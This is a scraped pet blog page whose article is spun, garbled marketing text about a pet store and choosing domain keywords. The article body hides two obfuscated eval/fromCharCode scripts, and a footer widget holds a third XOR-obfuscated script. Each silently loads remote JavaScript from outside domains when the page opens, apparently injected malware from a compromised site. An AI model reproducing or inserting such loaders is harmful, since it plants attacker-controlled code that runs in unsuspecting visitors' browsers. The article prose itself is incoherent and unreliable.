			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.ytimg.com/vi/u8ac5nyj8nc/hqdefault.jpg" width="254px" alt="pets shop">Salty&#8217;s Pet Supply is a pet store located within the heart of North Portland&#8217;s Mississippi neighborhood. In case your vocation operates domestically, it is price to acquisition discount a bailiwick ideally of county realm ending in. Eng &#8211; benchmark &#8211; I bought the realm client &#8211; the predominant adjectival phrase (Heating Białystok) by which the positions folio is included in the domain.</p>
<p>We make that occur by adopting out homeless pets, selling quality merchandise, and educating human caretakers. With a variety of merchandise including food, toys, EHS branded merchandise, pet care provides, and extra at competitive costs, Bingo&#8217;s Pet Store is the right place for pet owners to buy all the essentials for their furry associates.</p>
<p>For one-time buy of any Canna-Pet® products, use the Add to Cart buttons. Start by making a e-book of key phrases associated to your small business. This is a good passage as lengthy as the associates designation and key phrase are to some degree terse and serenely to recollect.</p>
<p>Begin shut creating a list of keywords associated to your corporation. Hasbro launched Pets Pawsabilities throughout this time, and in 2016, the Pets in the Metropolis which extra intently resembles the pets released in G2. We are getting ready extra hints and ideas such because the search conducive to an excellent conception in return a enterprise, getting financing and customer acquisition.</p>
<p>Unfortunately, in some industries competition is jumbo and a lot of the domains with the key phrase is used. Begin beside making a slant of keywords associated to what you are promoting. We have a complete range of pet products, for animals nice and small We inventory an in depth collection of pet foods, together with Royal Canin, Burns, Winner, Chief, Beta, Country Worth, Supadog and lots of extra.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop" rel="category tag">Pets shop</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/online" rel="tag">online</a>, <a href="https://www.horsepropertyclassifieds.com/tag/recreation" rel="tag">recreation</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-917 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/available-puppies.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Available Puppies</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/welcome-to-longisland-equine-land.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Welcome To LongIsland Equine Land</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pets-and-children-12.html">Pets And Children</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-3118" class="post-3118 post type-post status-publish format-standard hentry category-pets-shop tag-animals tag-coronavirus tag-guidance tag-hospital tag-local tag-optimistic tag-presents tag-veterinary">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop" rel="category tag">Pets shop</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html" rel="bookmark">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>20/12/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Sixty-eight percent of U.S. households, or about eighty five million families, own a pet, according&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4178" class="post-4178 post type-post status-publish format-standard hentry category-pets-shop tag-coronavirus">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/coronavirus-6.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop" rel="category tag">Pets shop</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/coronavirus-6.html" rel="bookmark">Coronavirus</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>28/10/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										3 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>There is a modest however rising analysis literature analyzing the health impression of human animal&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-919" class="post-919 post type-post status-publish format-standard hentry category-pets-shop tag-animal tag-businesses">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/home-animal-businesses.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop" rel="category tag">Pets shop</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/home-animal-businesses.html" rel="bookmark">Home Animal Businesses</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>24/06/2023</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Salty&#8217;s Pet Supply is a pet shop situated within the coronary heart of North Portland&#8217;s&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.269 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 13:54:17 -->

<!-- super cache -->